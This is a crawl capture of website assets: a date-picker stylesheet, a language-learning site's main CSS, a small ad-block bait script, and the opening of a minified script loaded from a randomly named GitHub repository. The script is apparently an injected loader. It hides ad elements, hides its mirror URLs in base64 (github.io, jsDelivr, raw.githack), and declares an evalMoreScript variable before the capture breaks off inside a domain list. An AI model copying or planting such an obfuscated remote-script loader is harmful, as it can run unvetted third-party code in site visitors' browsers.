  padding-bottom: .25em;
  color: #999999;
  font-weight: 500;
  /* Increase the spacing a tad */
}
@media (min-height: 33.875em) {
  .picker__weekday {
    padding-bottom: .5em;
  }
}
/**
 * The days on the calendar
 */
.picker__day {
  padding: .3125em 0;
  font-weight: 200;
  border: 1px solid transparent;
}
.picker__day--today {
  position: relative;
}
.picker__day--today:before {
  content: " ";
  position: absolute;
  top: 2px;
  right: 2px;
  width: 0;
  height: 0;
  border-top: 0.5em solid #0059bc;
  border-left: .5em solid transparent;
}
.picker__day--disabled:before {
  border-top-color: #aaaaaa;
}
.picker__day--outfocus {
  color: #dddddd;
}
.picker__day--infocus:hover,
.picker__day--outfocus:hover {
  cursor: pointer;
  color: #000000;
  background: #b1dcfb;
}
.picker__day--highlighted {
  border-color: #0089ec;
}
.picker__day--highlighted:hover,
.picker--focused .picker__day--highlighted {
  cursor: pointer;
  color: #000000;
  background: #b1dcfb;
}
.picker__day--selected,
.picker__day--selected:hover,
.picker--focused .picker__day--selected {
  background: #0089ec;
  color: #ffffff;
}
.picker__day--disabled,
.picker__day--disabled:hover,
.picker--focused .picker__day--disabled {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #dddddd;
  cursor: default;
}
.picker__day--highlighted.picker__day--disabled,
.picker__day--highlighted.picker__day--disabled:hover {
  background: #bbbbbb;
}
/**
 * The footer containing the "today", "clear", and "close" buttons.
 */
.picker__footer {
  text-align: center;
}
.picker__button--today,
.picker__button--clear,
.picker__button--close {
  border: 1px solid #ffffff;
  background: #ffffff;
  font-size: .8em;
  padding: .66em 0;
  font-weight: bold;
  width: 33%;
  display: inline-block;
  vertical-align: bottom;
}
.picker__button--today:hover,
.picker__button--clear:hover,
.picker__button--close:hover {
  cursor: pointer;
  color: #000000;
  background: #b1dcfb;
  border-bottom-color: #b1dcfb;
}
.picker__button--today:focus,
.picker__button--clear:focus,
.picker__button--close:focus {
  background: #b1dcfb;
  border-color: #0089ec;
  outline: none;
}
.picker__button--today:before,
.picker__button--clear:before,
.picker__button--close:before {
  position: relative;
  display: inline-block;
  height: 0;
}
.picker__button--today:before,
.picker__button--clear:before {
  content: " ";
  margin-right: .45em;
}
.picker__button--today:before {
  top: -0.05em;
  width: 0;
  border-top: 0.66em solid #0059bc;
  border-left: .66em solid transparent;
}
.picker__button--clear:before {
  top: -0.25em;
  width: .66em;
  border-top: 3px solid #ee2200;
}
.picker__button--close:before {
  content: "\D7";
  top: -0.1em;
  vertical-align: top;
  font-size: 1.1em;
  margin-right: .35em;
  color: #777777;
}
.picker__button--today[disabled],
.picker__button--today[disabled]:hover {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #dddddd;
  cursor: default;
}
.picker__button--today[disabled]:before {
  border-top-color: #aaaaaa;
}

/* ==========================================================================
   $DEFAULT-DATE-PICKER
   ========================================================================== */


--- FILE ---
content_type: text/css
request_url: https://www.easypacelearning.com/design/css/main.css
body_size: 4152
content:
/* ========================================================================== Fonts ========================================================================== */   @font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-bold.eot');
  src: url('fonts/proximanova-bold.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-bold.woff2') format('woff2'), url('fonts/proximanova-bold.woff') format('woff'), url('fonts/proximanova-bold.ttf') format('truetype'), url('fonts/proximanova-bold.svg#proxima_nova_rgbold') format('svg');
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-reg.eot');
  src: url('fonts/proximanova-reg.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-reg.woff2') format('woff2'), url('fonts/proximanova-reg.woff') format('woff'), url('fonts/proximanova-reg.ttf') format('truetype'), url('fonts/proximanova-reg.svg#proxima_nova_rgregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-light.eot');
  src: url('fonts/proximanova-light.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-light.woff2') format('woff2'), url('fonts/proximanova-light.woff') format('woff'), url('fonts/proximanova-light.ttf') format('truetype'), url('fonts/proximanova-light.svg#proxima_nova_light') format('svg');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-regit.eot');
  src: url('fonts/proximanova-regit.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-regit.woff2') format('woff2'), url('fonts/proximanova-regit.woff') format('woff'), url('fonts/proximanova-regit.ttf') format('truetype'), url('fonts/proximanova-regit.svg#proxima_novaregular_italic') format('svg');
  font-weight: normal;
  font-style: italic;
}   /* ========================================================================== Author's custom styles ========================================================================== */
html, body {
  height: 100%;
  font-family: 'proxima_nova', Arial, sans-serif;
  font-size: 16px;
}
body {
  background: #ededed url(/design/images/main_bg.png) 50% 0 no-repeat;
  background-size: cover;
}
a:hover {
  opacity: 0.9;
}
h1 {
  margin: 5px 0;
  color: #e33030;
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
}
h2 {
  font-size: 28px;
  font-size: 1.75rem;
  color: #2f549b;
  font-weight: normal;
}
h3 {
  font-size: 20px;
  font-size: 1.25rem;
  color: #e33030;
  margin: 10px 0 0 0;
}
h4 a {
  font-size: 20px;
  font-size: 1.25rem;
  color: #3f4a63;
}
h3+hr {
  margin: 0px;
}
.lessons {
  padding: 0px;
  margin: 0px;
}
.lessons li {
  list-style: none;
  padding-left: 5px;
}
.lessons li a {
  color:#0072bc;
}
.header_image {
  position: relative;
  height: 240px;
  width: 100%;
  background: url(/design/images/header_bg.png) 50% 63% no-repeat;
  background-size: cover;
  z-index: 50;
}
.container {
  position: relative;
  max-width: 1025px;
  margin: 0 auto;
  font-size: 16px;
  font-size: 1.0rem;
}
.titlecon {
  font-size: 92px;
  font-size: 5.75rem;
}
.main_title {
  width: 100%;
  float: left;
  margin: 0px;
  color: #fff;
  line-height: 200px;
  font-weight: 300;
  background: url(/design/images/england_b.png) 100% 50% no-repeat;
}
.main_title a {
  color: #fff;
  line-height: 200px;
  font-weight: 300;
  text-decoration: none;
}
.main_title a:hover {
  opacity: 1 !important;
}
.eng_flag {
  float: right;
  height: 200px;
  width: 99px;
}
.hamb_menu {
  display: none;
  width: 30px;
  height: 30px;
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
}
.hamb_menu .stick {
  float:left;
  height: 6px;
  width: 30px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  background: #fff;
  margin: 2px 0px;
}
.menu {
  position: absolute;
  bottom: 0px;
  height: 40px;
  width: 100%;
  background: #474747;
}
.menu ul {
  margin: 0px;
  padding: 0px;
}
.menu ul li {
  list-style: none;
  display: inline;
  padding-right:2%;
  position: relative;
}
.menu ul li a {
  color: #fff;
  line-height: 40px;
  z-index:5;
}
.drop {
  visibility: hidden;
  top: 1em;
  left: -5px;
  position: absolute;
  min-width: 100px;
}
.menu ul li .drop li {
  display: block;
  background: #505050;
  padding: 0 20px 0 20px;
}
.menu ul li .drop li a {
  white-space: nowrap;
}
.menu ul li .drop .hover_void {
  background: none;
  height: 0.8em;
  z-index: -2;
}
.menu ul li .drop {
  -webkit-transition: top 1s ease-out 0.5s;
  -moz-transition: top 1s ease-out 0.5s;
  -o-transition: top 1s ease-out 0.5s;
  transition: top 1s ease-out 0.5s;
}
.menu ul li:hover .drop, .menu ul li .drop:hover li {
  visibility: visible;
}
.menu ul li .drop li:hover {
  background: #646464;
}
.test {
  height: 2000px;
}
.container.global {
  display: table;
  width: 100%;
  overflow: hidden;
  padding-top: 20px;
}
.left_column {
  vertical-align: top;
  overflow: hidden;
  display:table-cell;
  width: 200px;
  background: #fff;
  box-shadow: 0px 1px 4px rgba(0,0,0,0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.right_column {
  vertical-align: top;
  display:table-cell;
  overflow: hidden;
  padding-left: 20px;
}
.left_content {
  padding: 20px;
}
.main_content {
  background: #fff;
  padding: 20px;
  box-shadow: 0px 1px 4px rgba(0,0,0,0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.content p {
  font-size: 16px;
  font-size: 1rem;
}
.indicator {
  position: fixed;
  background: yellow;
  padding: 0 5px;
  z-index: 990;
}
.indicator2 {
  position: fixed;
  background: red;
  padding: 0 5px;
}
.indicator3 {
  position: fixed;
  background: blue;
  padding: 0 5px;
}
.banner_wrap {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.dummy_banner336 {
  float: left;
  height: 280px;
  width: 336px;
  margin-right: 10px;
}
.dummy_banner336.right {
  float: right;
}
.dummy_banner160s {
  height: 90px;
  width: 160px;
}
.footer {
  height: 100px;
}
.footer {
  text-align: right;
  padding: 0 20px;
}
.mat_links {
  display: table;
  width: 100%;
}
.dict_block {
  display: table-cell;
  width: 50%;
  padding: 20px;
}
.dict_block ul {
  list-style: none;
  margin: 10px 0;
  padding: 0;
}
.dict_block ul li {
  padding: 5px 0;
}
.dict_block ul li a {
  padding: 20px 0;
  color:#0072bc;
}
.dict_block h3 {
  margin-top: 0px;
  color: #2f549b;
}
.dict_block+.dict_block {
  border-left: 1px solid #ccc;
}
.bottom_links {
  height: 70px;
  border-bottom: 1px solid #344c7d;
  display: table;
  width: 100%;
}
.lin {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
div.lin {
  width: 200px;
}
ul.lin {
  margin: 0px;
  padding: 0px;
}
ul.lin li {
  display: inline-block;
}
ul.lin li a {
  color: #344c7d;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 0 15px;
}
.main_content h1 {
  margin: 5px 0;
  color: #e33030;
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
}
.main_content h2, .main_content h2 a {
  font-size: 28px;
  font-size: 1.75rem;
  color: #2f549b;
  font-weight: normal;
}
.main_content h3, .main_content h3 a {
  font-size: 20px;
  font-size: 1.25rem;
  color: #3f4a63;
}
.main_content h4 {
  font-size: 16px;
  color: #444;
  font-weight: bold;
}
.main_content p {
  font-family: 'proxima_nova', Arial, sans-serif;
  color: #222;
}
.main_content ul {
  font-family: 'proxima_nova', Arial, sans-serif;
  color: #222;
}
.main_content img {
  max-width: 100%;
  height: auto;
}
.main_content a {
  color:#0072bc;
}
.main_content .inlesson_t {
  width: 100%;
}
.main_content .inlesson_t td {
  padding: 7px 10px;
  text-align: center;
  vertical-align: middle;
  color:#222;
}
.main_content .clearfix {
  padding-top: 20px;
}
.main_table {
  width: 100%;
  border: 1px solid #505050;
}
.main_table tr td {
  padding: 7px 10px;
  text-align: left;
  vertical-align: middle;
  color:#222;
  border-bottom:1px solid #505050;
}
.main_table tr:nth-child(odd) td {
  background: #f9f9f9;
}
.main_table tr:first-child td {
  background:#505050;
  color: #fff;
  font-weight: bold;
}
.fl-rgh {
  float: right;
}
.text-cntr {
  text-align: center;
}
.text-lft, .tbl_lft td {
  text-align: left !important;
}
.text-rgh {
  text-align: right;
}
.mleft5 {
  margin-left: 5px;
}
.mrght5 {
  margin-right: 5px;
}
.vtop {
  vertical-align: top !important;
}
.vmiddle {
  vertical-align: middle;
}
.form_container {
  display: table;
  width: 100%;
}
.form_container > div {
  display: table-cell;
}
.form_container > div:first-child {
  width: 70%;
}
.form_container {
  color: #505050;
}
.form_container span {
  color: #e33030;
}
.form_container > div table td {
  padding: 10px 5px;
}
.form_container td input[type="text"], .form_container td input[type="email"], .form_container td input[type="password"], .form_container td select, .form_container td textarea {
  width: 100%;
  border: 1px solid #dde2e4;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  padding: 0 7px;
}
.form_container td input[type="text"], .form_container td input[type="email"], .form_container td input[type="password"], .form_container td select {
  height: 35px;
}
.form_container td input[type="text"]:focus, .form_container td select:focus, .form_container td textarea:focus {
  background: #f6f9ff;
  border: 1px solid #2f549b;
}
.form_container td input[type="checkbox"] {
  margin-right: 10px;
}
.capcha_table {
  width: 100%;
}  /*.capcha_table tr td{ width: 50%; }*/
.c_capcha {
  width: 100%;
}
.form_container .add_info {
  padding:0px 10px;
  vertical-align: top;
  font-size: 14px;
}
.form_container button {
  background: #ea6060;
  border: none;
  height: 38px;
  padding: 0px 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  color: #fff;
  text-transform: uppercase;
}
.form_container button:hover {
  background: #dc3e3e;
}
.form_container .res_b {
  background: #a7a7a7;
}
.form_container .res_b:hover {
  background: #7e7e7e;
}
.form_container label {
  cursor: pointer;
}
.error_message {
  color: #e33030 !important;
}
#jsErr .error_message p, td.error_message p {
  color: #e33030;
  margin: 0 0 5px;
}
.answBlock {
  display: none;
  padding-top: 10px;
}
.pdfLink {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  padding:20px 42px 20px 0;
  background: url(/design/images/pdf.png) no-repeat 100% 50%;
}
.nun_proper {
  display: inline-block;
  width: 140px;
}
.underl {
  text-decoration: underline;
}
.bordb {
  border-bottom: 1px solid #222;
}
.sp_disc::before {
  content: "○";
  font-size: 22px;
  line-height: 1;
  padding-right: 10px;
}
.sp_disc2::before {
  content: "●";
  font-size: 22px;
  line-height: 1;
  padding-right: 10px;
}
.answ_select {
  border: 1px solid #ddd;
  border-radius: 15px;
  display: inline-block;
  margin-bottom: 2px;
  padding: 3px 5px;
}
.balloon {
  background: url(/design/images/balloon.png) 0 0 no-repeat;
  display: inline-block;
  height: 180px;
  margin-right: 20px;
  padding: 20px 0 0 25px;
  vertical-align: top;
  width: 101px;
}
.balloon p {
  margin: 0 5px;
}
.dblspan p span {
  width: 50%;
}
.borderNo td, .borderNo {
  border: none !important;
}
#dictionarybox {
  background: #fff;
}
#dictionarybox tr {
  border-top:1px solid #ccc;
}
#dictionarybox input[type="radio"] {
  margin: 0px !important;
  border: none;
  position: relative;
  top: 1px;
  left: -2px;
}
#dictionarybox label {
  display: block;
  cursor: pointer;
  padding: 7px;
  font-size: 16px;
}
#dictionarybox label:hover {
  background: #ddd;
}
.other_languages {
  line-height: 30px;
  font-size: 18px;
  font-weight: bold;
}
.products_block {
  border:1px solid #dde2e4;
  display: table;
  margin: 20px 0;
}
.products_block > div {
  display: table-row;
}
.img_block, .text_block, .price_block {
  display: table-cell;
  vertical-align: middle;
}
.img_block, .price_block {
  width: 25%;
}
.img_block {
  text-align: center;
}
.img_block img {
  float: none;
  display: inline-block;
}
.text_block {
  width: 50%;
}
.text_block h4 {
  color: #3f4a63;
  font-size: 30px;
  font-weight: normal;
  margin: 15px 0px;
}
.text_block p {
  margin: 0px;
  font-size: 14px;
  margin: 15px 0px;
}
.text_block a {
  display: inline-block;
  margin: 15px 0px;
}
.price_block {
  text-align: center;
}
.price_block span, .price_block2 span {
  color: #abb0bb;
  font-size: 30px;
  text-decoration: line-through;
}
.price_block p, .price_block2 p {
  color: #3f4a63;
  font-size: 30px;
}
.price_block button, .price_block2 button {
  border: none;
  background: #ea6060;
  padding: 10px 20px;
  color: #fff;
  border-radius: 3px;
}
.price_block button:hover, .price_block2 button:hover {
  background: #d53f3f;
}
.swf {
  min-height: 390px;
  width: 100%;
}
.swf2 {
  min-height: 500px;
  width: 100%;
}
.price_block2 {
  float: right;
  text-align: center;
  width: 25%;
}
.your_order {
  border: 1px solid #dde2e4;
  margin: 20px 0;
  padding: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.your_order h2 {
  margin: 0;
}
.yo_table {
  width: 100%;
}
.yo_table th {
  font-weight: bold;
  color: #555;
  text-align: left;
}
.yo_table td {
  border-top: 1px solid #e5e5e5;
  line-height: 35px;
  padding: 0 5px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.yo_table td:last-child {
  width: 90px;
}
.yo_table a.remove {
  line-height: 25px;
  width: 80px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #ccc;
  display: inline-block;
  text-decoration: none;
  text-align: center;
}
.yo_table a.remove:hover {
  background: #a7a7a7;
}
.yo_table button {
  line-height: 25px;
  width: 80px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #ccc;
}
.apply_line button {
  background: #0072bc;
}
.apply_line button:hover {
  background: #035b94;
}
.apply_line td[colspan="4"] {
  text-align: right;
  padding-top: 2px;
}
.price {
  font-weight: bold;
  color: #3f4a63;
}
.yo_table tr:last-child td {
  border-top: none;
}
.total_price {
  font-size: 20px;
  color: #3f4a63;
  font-weight: bold;
  text-align: right;
}
.subprice {
  color: #3f4a63;
}
.capcha_table {
  width: 100%;
}
.form_container > div .capcha_table tr td {
  width: 50%;
  padding: 0px;
}
.c_capcha {
  width: 100%;
}
.capcha_table.exp_date img {
  width: auto;
  float: left;
}
.form_container .capcha_table.cvv td {
  width: 47%;
}
.form_container .capcha_table.exp_date td {
  width: 47%;
}
.form_container .capcha_table.exp_date .septd {
  width: 6%;
}
.left_content.checkout h3 {
  color: #444c52;
  font-size: 16px;
}
.left_content.checkout ul {
  padding-left: 20px;
  padding-top: 5px;
}
.left_content.checkout li {
  color: #5e5e5e;
  font-size: 14px;
  list-style: disc;
  position: relative;
  line-height: 20px;
}
.left_content.checkout h5 {
  font-size: 14px;
  color: #0072bc;
  margin:10px 0;
}
.left_content.checkout p {
  margin: 0;
}
.left_content.checkout i {
  display: block;
  text-align: right;
}
.left_content.checkout a {
  color: #0072bc;
}
.green {
  color: #179301;
}
.dwnld_table button {
  line-height: 25px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #0072bc;
}
.dwnld_table button:hover {
  background: #2089cd;
}
.fwidth {
  width: 100%;
}
.fwidth td {
  vertical-align: top;
  text-align: center;
  padding: 7px 0;
}
.dblue {
  color: #ff6600;
}
.search_table tr td {
  vertical-align: top;
}
.search {
  height: 25px;
  padding: 0 7px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.submit {
  padding: 0px;
  padding-right: 25px;
  height: 25px;
  background: url(/design/images/search.png) no-repeat 100% 50%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  border: none;
}
.glr_img {
  border: 1px solid #ccc;
  margin: 0 20px 20px 0;
}
.glr_img_bord {
  border: 1px solid #ccc;
}
#breadcrumbs {
  font-size: 0.8rem;
}
#breadcrumbs span, #breadcrumbs a {
  margin: 0 3px;
}
.gsc-input {
  padding: 0px;
  margin: 0px;
}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  padding: 0px !important;
  margin: 0px;
  line-height: 1.0;
  vertical-align: top;
  box-sizing: border-box;
}
#gsc-iw-id1 {
  box-sizing: border-box;
}
.gsc-search-button.gsc-search-button-v2 {
  margin: 0px;
  padding: 5px;
}
.bold {
  font-weight: bold;
}   /* ========================================================================== Media Queries ========================================================================== */
@media (max-width: 950px) {
.dummy_banner336.right {
  float: left;
}
.menu .container {
  font-size: 0.8rem;
}
}
@media (max-width: 767px) {
.menu .container {
  font-size: 0.7rem;
}
.form_container, .form_container > div {
  display: block;
}
.form_container > div:first-child {
  width: 100%;
}
.form_container .add_info {
  padding:10px 0px;
}
}
@media (max-width: 640px) {
html, body {
  font-size: 12px;
}
.menu .container {
  font-size: 1rem;
}
.main_title {
  white-space: nowrap;
  text-align: center;
  font-size: 2rem;
  line-height: 240px;
  background: url(/design/images/england_s.png) 50% 65% no-repeat;
  text-transform: uppercase;
}
.main_title a {
  font-size: 2rem;
  line-height: 240px;
}
.hamb_menu {
  display: block;
  z-index: 100;
}
.menu {
  display: none;
  position: absolute;
  top:0px;
}
.menu ul {
  padding: 20px 0 20px 20px;
  background: rgba(18,32,56,0.85);
  width: 100%;
}
.menu ul li {
  display:block;
  position: relative;
  font-weight: bold;
  font-size: 1.1rem;
}
.menu ul li .drop {
  visibility: visible;
  top: 1em;
  padding: 0px;
  position: static;
  min-width: 100px;
  background: none;
  font-size: 1.0rem;
}
.menu ul li .drop li {
  display: block;
  background: none;
  padding: 0 20px 0 20px;
  font-style: italic;
  color: #eee;
  font-weight: normal;
}
.menu ul li .drop li::before {
  content:'- ';
  color:#fff;
}
.menu ul li .drop li a {
  white-space: nowrap;
}
.menu ul li .drop .hover_void {
  background: none;
  height: 0.8em;
  z-index: -2;
}
.menu ul li .drop {
  -webkit-transition: top 1s ease-out 0.5s;
  -moz-transition: top 1s ease-out 0.5s;
  -o-transition: top 1s ease-out 0.5s;
  transition: top 1s ease-out 0.5s;
}
.container {
  padding: 0px;
}
.left_column {
  display:block;
  width: auto;
}
.right_column {
  display:block;
  padding-left: 0px;
}
.banner_wrap {
  height: 280px;
}
.dummy_banner336 {
  position: absolute;
  height: 280px;
  width: 336px;
  margin:0 auto;
}
.dummy_banner160s {
  height: 90px;
  width: 160px;
  margin: 0 auto;
}
.bottom_links {
  min-height: 70px;
}
.lin {
  display: block;
  padding: 20px;
}
ul.lin li {
  display:block;
  margin: 15px 0;
}
ul.lin {
  padding-bottom: 30px;
}
.balloon {
  background: url(/design/images/balloon_sm.png) 0 0 no-repeat;
  height: 128px;
  padding: 20px 0 0 15px;
  width: 83px;
}
.swf {
  min-height: 200px;
}
.swf2 {
  min-height: 200px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.berekenen.nl/skin/ads.js
body_size: -241
content:
var e=document.createElement('div');
e.id='RZfrHsidDwbG';
e.style.display='none';
document.body.appendChild(e);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js
body_size: 40630
content:
if("undefined"==typeof isScriptDone||null===isScriptDone){async function calculateSHA1Hash(a){function o(a,o){return a<<o|a>>>32-o}function i(a){var o,i="";for(o=7;o>=0;o--)i+=(a>>>4*o&15).toString(16);return i}var e,n,s,t,r,m,u,p,l,k=new Array(80),c=1732584193,g=4023233417,h=2562383102,j=271733878,d=3285377520,y=(a=function(a){a=a.replace(/\r\n/g,"\n");for(var o="",i=0;i<a.length;i++){var e=a.charCodeAt(i);e<128?o+=String.fromCharCode(e):e>127&&e<2048?(o+=String.fromCharCode(e>>6|192),o+=String.fromCharCode(63&e|128)):(o+=String.fromCharCode(e>>12|224),o+=String.fromCharCode(e>>6&63|128),o+=String.fromCharCode(63&e|128))}return o}(a)).length,b=new Array;for(n=0;n<y-3;n+=4)s=a.charCodeAt(n)<<24|a.charCodeAt(n+1)<<16|a.charCodeAt(n+2)<<8|a.charCodeAt(n+3),b.push(s);switch(y%4){case 0:n=2147483648;break;case 1:n=a.charCodeAt(y-1)<<24|8388608;break;case 2:n=a.charCodeAt(y-2)<<24|a.charCodeAt(y-1)<<16|32768;break;case 3:n=a.charCodeAt(y-3)<<24|a.charCodeAt(y-2)<<16|a.charCodeAt(y-1)<<8|128}for(b.push(n);b.length%16!=14;)b.push(0);for(b.push(y>>>29),b.push(y<<3&4294967295),e=0;e<b.length;e+=16){for(n=0;n<16;n++)k[n]=b[e+n];for(n=16;n<=79;n++)k[n]=o(k[n-3]^k[n-8]^k[n-14]^k[n-16],1);for(t=c,r=g,m=h,u=j,p=d,n=0;n<=19;n++)l=o(t,5)+(r&m|~r&u)+p+k[n]+1518500249&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=20;n<=39;n++)l=o(t,5)+(r^m^u)+p+k[n]+1859775393&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=40;n<=59;n++)l=o(t,5)+(r&m|r&u|m&u)+p+k[n]+2400959708&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=60;n<=79;n++)l=o(t,5)+(r^m^u)+p+k[n]+3395469782&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;c=c+t&4294967295,g=g+r&4294967295,h=h+m&4294967295,j=j+u&4294967295,d=d+p&4294967295}return(l=i(c)+i(g)+i(h)+i(j)+i(d)).toLowerCase()}function hideAdvertisement(a){const o=document.getElementById(a);o&&(o.style.visibility="hidden")}jsCDN=[atob("aHR0cHM6Ly9kaHlwdmh4amhwZHAuZ2l0aHViLmlvLzF2OWV0MzlqNTh6MS8="),atob("aHR0cHM6Ly9jZG4uanNkZWxpdnIubmV0L2doL2RoeXB2aHhqaHBkcC8xdjlldDM5ajU4ejFAbGF0ZXN0Lw=="),atob("aHR0cHM6Ly9yYXcuZ2l0aGFjay5jb20vZGh5cHZoeGpocGRwLzF2OWV0MzlqNTh6MS9tYWluLw==")],isScriptDone=!1,divID="g"+(Math.random()+1).toString(36).substring(7),evalMoreScript="",function(a){"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define([],a):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).psl=a()}(function(){return function a(o,i,e){function n(t,r){if(!i[t]){if(!o[t]){var m="function"==typeof require&&require;if(!r&&m)return m(t,!0);if(s)return s(t,!0);var u=new Error("Cannot find module '"+t+"'");throw u.code="MODULE_NOT_FOUND",u}var p=i[t]={exports:{}};o[t][0].call(p.exports,function(a){return n(o[t][1][a]||a)},p,p.exports,a,o,i,e)}return i[t].exports}for(var s="function"==typeof require&&require,t=0;t<e.length;t++)n(e[t]);return n}({1:[function(a,o,i){o.exports=["ac","com.ac","edu.ac","gov.ac","net.ac","mil.ac","org.ac","ad","nom.ad","ae","co.ae","net.ae","org.ae","sch.ae","ac.ae","gov.ae","mil.ae","aero","accident-investigation.aero","accident-prevention.aero","aerobatic.aero","aeroclub.aero","aerodrome.aero","agents.aero","aircraft.aero","airline.aero","airport.aero","air-surveillance.aero","airtraffic.aero","air-traffic-control.aero","ambulance.aero","amusement.aero","association.aero","author.aero","ballooning.aero","broker.aero","caa.aero","cargo.aero","catering.aero","certification.aero","championship.aero","charter.aero","civilaviation.aero","club.aero","conference.aero","consultant.aero","consulting.aero","control.aero","council.aero","crew.aero","design.aero","dgca.aero","educator.aero","emergency.aero","engine.aero","engineer.aero","entertainment.aero","equipment.aero","exchange.aero","express.aero","federation.aero","flight.aero","freight.aero","fuel.aero","gliding.aero","government.aero","groundhandling.aero","group.aero","hanggliding.aero","homebuilt.aero","insurance.aero","journal.aero","journalist.aero","leasing.aero","logistics.aero","magazine.aero","maintenance.aero","marketplace.aero","media.aero","microlight.aero","modelling.aero","navigation.aero","parachuting.aero","paragliding.aero","passenger-association.aero","pilot.aero","press.aero","production.aero","recreation.aero","repbody.aero","res.aero","research.aero","rotorcraft.aero","safety.aero","scientist.aero","services.aero","show.aero","skydiving.aero","software.aero","student.aero","taxi.aero","trader.aero","trading.aero","trainer.aero","union.aero","workinggroup.aero","works.aero","af","gov.af","com.af","org.af","net.af","edu.af","ag","com.ag","org.ag","net.ag","co.ag","nom.ag","ai","off.ai","com.ai","net.ai","org.ai","al","com.al","edu.al","gov.al","mil.al","net.al","org.al","am","an","com.an","net.an","org.an","edu.an","ao","ed.ao","gv.ao","og.ao","co.ao","pb.ao","it.ao","aq","ar","com.ar","edu.ar","gob.ar","gov.ar","int.ar","mil.ar","net.ar","org.ar","tur.ar","arpa","e164.arpa","in-addr.arpa","ip6.arpa","iris.arpa","uri.arpa","urn.arpa","as","gov.as","asia","at","ac.at","co.at","gv.at","or.at","au","com.au","net.au","org.au","edu.au","gov.au","asn.au","id.au","info.au","conf.au","oz.au","act.au","nsw.au","nt.au","qld.au","sa.au","tas.au","vic.au","wa.au","act.edu.au","nsw.edu.au","nt.edu.au","qld.edu.au","sa.edu.au","tas.edu.au","vic.edu.au","wa.edu.au","qld.gov.au","sa.gov.au","tas.gov.au","vic.gov.au","wa.gov.au","aw","com.aw","ax","az","com.az","net.az","int.az","gov.az","org.az","edu.az","info.az","pp.az","mil.az","name.az","pro.az","biz.az","ba","org.ba","net.ba","edu.ba","gov.ba","mil.ba","unsa.ba","unbi.ba","co.ba","com.ba","rs.ba","bb","biz.bb","co.bb","com.bb","edu.bb","gov.bb","info.bb","net.bb","org.bb","store.bb","tv.bb","*.bd","be","ac.be","bf","gov.bf","bg","a.bg","b.bg","c.bg","d.bg","e.bg","f.bg","g.bg","h.bg","i.bg","j.bg","k.bg","l.bg","m.bg","n.bg","o.bg","p.bg","q.bg","r.bg","s.bg","t.bg","u.bg","v.bg","w.bg","x.bg","y.bg","z.bg","0.bg","1.bg","2.bg","3.bg","4.bg","5.bg","6.bg","7.bg","8.bg","9.bg","bh","com.bh","edu.bh","net.bh","org.bh","gov.bh","bi","co.bi","com.bi","edu.bi","or.bi","org.bi","biz","bj","asso.bj","barreau.bj","gouv.bj","bm","com.bm","edu.bm","gov.bm","net.bm","org.bm","*.bn","bo","com.bo","edu.bo","gov.bo","gob.bo","int.bo","org.bo","net.bo","mil.bo","tv.bo","br","adm.br","adv.br","agr.br","am.br","arq.br","art.br","ato.br","b.br","bio.br","blog.br","bmd.br","cim.br","cng.br","cnt.br","com.br","coop.br","ecn.br","eco.br","edu.br","emp.br","eng.br","esp.br","etc.br","eti.br","far.br","flog.br","fm.br","fnd.br","fot.br","fst.br","g12.br","ggf.br","gov.br","imb.br","ind.br","inf.br","jor.br","jus.br","leg.br","lel.br","mat.br","med.br","mil.br","mp.br","mus.br","net.br","*.nom.br","not.br","ntr.br","odo.br","org.br","ppg.br","pro.br","psc.br","psi.br","qsl.br","radio.br","rec.br","slg.br","srv.br","taxi.br","teo.br","tmp.br","trd.br","tur.br","tv.br","vet.br","vlog.br","wiki.br","zlg.br","bs","com.bs","net.bs","org.bs","edu.bs","gov.bs","bt","com.bt","edu.bt","gov.bt","net.bt","org.bt","bv","bw","co.bw","org.bw","by","gov.by","mil.by","com.by","of.by","bz","com.bz","net.bz","org.bz","edu.bz","gov.bz","ca","ab.ca